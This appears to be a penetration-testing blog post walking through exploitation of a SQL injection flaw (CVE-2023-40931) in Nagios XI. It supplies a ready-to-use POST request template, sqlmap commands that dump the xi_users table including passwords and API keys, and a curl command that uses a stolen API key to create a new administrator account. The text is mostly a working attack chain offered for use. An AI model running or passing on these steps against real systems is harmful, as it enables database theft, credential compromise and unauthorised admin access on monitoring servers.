Notes From The Field: Exploiting Nagios XI SQL Injection (CVE-2023–40931)
This CVE affects Nagios XI 5.11.0 and 5.11.1. It does require authenticated access into the Nagios environment.
URL Reference:
Description:
A SQL injection vulnerability in Nagios XI from version 5.11.0 up to and including 5.11.1 allows authenticated attackers to execute arbitrary SQL commands via the ID parameter in the POST request to /nagiosxi/admin/banner_message-ajaxhelper.php
In theory you should be able to do a post request with authenticated access and send an acknowledgement banner request with the ID parameter.
Example:
action=acknowledge_banner_message&id=*You should be able to refresh the Nagios page you landed on with authenticated access and send a POST request to repeater. In case you want a post request template for this exploit you can do the following. Just replace your cookie and your host fields.
POST /nagiosxi/admin/banner_message-ajaxhelper.php HTTP/1.1
Host: <host_goes_here>
Cookie: nagiosxi=<Authenticated_Cookie_Goes_Here>
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Dnt: 1
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Cache-Control: max-age=0
Te: trailers
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
action=acknowledge_banner_message&id=*Once you send the post request you should recieve a SQL error back, which essentially confirms SQL injection.
Automating SQL injection with SQL map
Having a wildcard in our post request may interfere with automated SQL injection so save your post request from burpsuite with the id=1 instead of id=*.
Your sqlmap command should look like this. Reminder the parameter we are attacking is “id”.
If all goes correctly you should get some confirmation on the fetching the database names.
Next, go ahead and fetch the tables from the nagiosxi database with the following request.
sqlmap -r request.txt -p id --threads=10 -D nagiosxi --tablesThere are two different ways I normally dump out tables. You will need to dump all tables names followed by a second command to pull the columns from the tables that are going to give you the most meaningful information.
Dump All Columns from Tables
sqlmap -r request.txt -p id --threads=10 -D nagiosxi -T xi_users --dumpDump the following columns from the xi_users table
- user_id
- name
- api_key
- password
sqlmap -r request.txt -p id --threads=10 -D nagiosxi -T xi_users -C user_id,name,api_key,password --dumpExploiting Nagios API Keys
Using searchsploit you will find a ton of Nagios XI RCE’s. After searching through various scripts I ran across a ruby file for a chained RCE that had an exploitation step for API keys.
Constructing an api key request to add an Admin User with CURL
curl -k --silent "http://hostname.domain/nagiosxi/api/v1/system/user&apikey=api_key_here" -d "name=hacker1&username=hacker1&password=Hacker1337email=hacker@localhost&auth_level=admin"At this point you should be able login and change the password to your newly created account!